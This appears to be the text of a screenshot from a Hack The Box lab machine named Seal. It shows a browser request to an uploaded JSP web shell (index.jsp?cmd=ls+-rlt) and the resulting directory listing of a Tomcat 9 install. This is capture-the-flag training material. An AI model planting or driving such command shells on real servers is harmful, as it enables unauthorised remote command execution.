 https://seal.htb/dumbos/index.jsp?cmd=ls+-rlt
Kali Tools Kali Forums NetHunter OffensiveSecurity | Sig... CyberChef 135, 593 - Pentesting ... GTFOBins MEGA
Run
total 12
lrwxrwxrwx 1 root   root     19 Oct 20  2020 work -> ../../cache/tomcat9
lrwxrwxrwx 1 root   root     17 Oct 20  2020 logs -> ../../log/tomcat9
drwxr-xr-x 2 tomcat tomcat 4096 Oct 20  2020 lib
lrwxrwxrwx 1 root   root     12 Oct 20  2020 conf -> /etc/tomcat9
drwxr-xr-x 2 root   root   4096 Jul  8 16:13 policy
drwxrwxr-x 4 tomcat tomcat 4096 Jul 11 05:26 webapps